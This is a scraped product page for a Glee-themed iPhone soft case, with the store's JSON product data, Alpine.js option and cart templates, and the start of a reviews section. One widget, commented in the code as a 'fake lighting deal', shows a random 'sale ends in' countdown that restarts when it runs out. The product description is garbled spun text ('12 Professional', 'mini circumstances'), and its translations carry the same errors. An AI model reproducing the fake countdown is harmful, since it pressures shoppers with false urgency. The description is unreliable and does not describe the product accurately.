value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":5,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Glee Cases - And That\u0027s What You Missed On Glee - Episodes iPhone Soft Case RB2403","nl":"Glee Zaak - En dat heb je gemist. Glee - Episodes iPhone Soft Case RB2403","pt":"Glee Processos - E foi isso que perdeste Glee - Epis\u00f3dios iPhone Soft Case RB2403"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your telephone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003ESuitable with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec finition anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe dessin est pr\u00e9sent\u00e9 \u00e0 nouveau alors que les c\u00f4t\u00e9s du bo\u00eetier sont semi-clairs et fournissent une entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 mini circonstances sont adapt\u00e9s avec la charge MagSafe, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ub2f9\uc2e0\uc758 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ub2e4\uc2dc \uc704\uc5d0 \ud2b9\uc0c9\uc9c0\uc5b4\uc9c4 \ucf00\uc774\uc2a4\uc758 \uce21\uc740 \ubc18 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \uc704\ud0c1\uc5d0 \uc801\ub2f9\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max \ubc0f 12 \ubbf8\ub2c8 \uc0c1\ud669\uc740 MagSafe \ucda9\uc804\uc5d0 \uc801\ud569\ud558\ubbc0\ub85c\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del telefono\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della shell\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i lati del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto con ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini circostanze sono adatti con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw telefoon vasthoudt\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de zijkanten van de kast zijn semi duidelijk en leveren volledige toegang tot havens\u003C\/li\u003E\u003Cli\u003EGeschikt met Qi-standaard wi-fi opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini omstandigheden zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECaso resistente vers\u00e1til que agarra nas bordas do seu telefone\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o digital\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o impressas a tinta no ch\u00e3o da casca fosco\u003C\/li\u003E\u003Cli\u003EO desenho \u00e9 apresentado novamente, enquanto os lados do caso s\u00e3o semi claros e fornecer entrada completa nos portos\u003C\/li\u003E\u003Cli\u003EAdequado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Profissional, 12 Profissional Max, e 12 circunst\u00e2ncias mini s\u00e3o adequados com o carregamento MagSafe, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-26T04:08:11.000000Z","updated_at":"2025-11-11T18:44:13.000000Z","deleted_at":null,"meta":{"id_woo":29134,"combination_id":33},"source":null,"id_source":null,"media":[{"id":5,"model_type":"product","model_id":5,"uuid":"cd39508b-3bb0-43bc-a9c4-16277cecd627","collection_name":"images","name":"icriphone_13_softbackax600-pad600x600f8f8f8.u3-1","file_name":"icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37649,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29631},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:08:12.000000Z","updated_at":"2024-12-26T04:08:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gleemerch.store\/media\/5\/icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg","preview_url":""},{"id":10,"model_type":"product","model_id":5,"uuid":"dc4c9d51-bb85-47ad-87ae-accd98efa77b","collection_name":"images","name":"flat750x1000075t.u3-1","file_name":"flat750x1000075t.u3-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":115294,"manipulations":[],"custom_properties":{"image_id_woo":29632},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-26T04:08:15.000000Z","updated_at":"2024-12-26T04:08:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gleemerch.store\/media\/10\/flat750x1000075t.u3-1.jpg","preview_url":""}],"prices":[{"id":5,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:53:11.000000Z","updated_at":"2024-12-26T03:53:11.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:53:11.000000Z","updated_at":"2024-12-26T03:53:11.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-26T04:08:16.000000Z","updated_at":"2024-12-26T04:08:16.000000Z","laravel_through_key":5,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:53:11.000000Z","updated_at":"2024-12-26T03:53:11.000000Z"},"priceable":{"id":5,"product_id":5,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GLEEMER99673","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:08:16.000000Z","updated_at":"2024-12-26T04:08:16.000000Z","deleted_at":null}}],"thumbnail":{"id":5,"model_type":"product","model_id":5,"uuid":"cd39508b-3bb0-43bc-a9c4-16277cecd627","collection_name":"images","name":"icriphone_13_softbackax600-pad600x600f8f8f8.u3-1","file_name":"icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37649,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29631},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:08:12.000000Z","updated_at":"2024-12-26T04:08:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gleemerch.store\/media\/5\/icriphone_13_softbackax600-pad600x600f8f8f8.u3-1.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Glee Cases","fr":"Glee Affaires","de":"Glee Rechtssachen","es":"Glee Casos","ja":"Glee \u30b1\u30fc\u30b9","ko":"Glee \uc0ac\ub840 \uc5f0\uad6c","it":"Glee Casi","nl":"Glee Zaak","pt":"Glee Processos"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:07:52.000000Z","updated_at":"2025-07-19T22:16:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":5,"collection_id":68,"position":1,"created_at":"2024-12-26T04:08:11.000000Z","updated_at":"2024-12-26T04:08:11.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Glee Cases","fr":"Glee Affaires","de":"Glee Rechtssachen","es":"Glee Casos","ja":"Glee \u30b1\u30fc\u30b9","ko":"Glee \uc0ac\ub840 \uc5f0\uad6c","it":"Glee Casi","nl":"Glee Zaak","pt":"Glee Processos"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:07:52.000000Z","updated_at":"2025-07-19T22:16:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"glee-cases","default":true,"created_at":"2024-12-26T04:07:52.000000Z","updated_at":"2024-12-26T04:07:52.000000Z"}}],"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"glee-cases","default":true,"created_at":"2024-12-26T04:07:52.000000Z","updated_at":"2024-12-26T04:07:52.000000Z"}}],"default_url":{"id":148,"language_id":1,"element_type":"product","element_id":5,"slug":"glee-cases-and-thats-what-you-missed-on-glee-episodes-iphone-soft-case-rb2403","default":true,"created_at":"2024-12-26T04:08:11.000000Z","updated_at":"2024-12-26T04:08:11.000000Z"},"variants":[{"id":5,"product_id":5,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GLEEMER99673","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:08:16.000000Z","updated_at":"2024-12-26T04:08:16.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://gleemerch.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your telephone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports</li>
<li>Suitable with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">GLEEMER99673</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://gleemerch.store/collections/glee-cases">Glee Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sarah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 24, 2024</div>
                        <p class="mt-2 text-sm">Highly functional and durable to use, would buy again.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
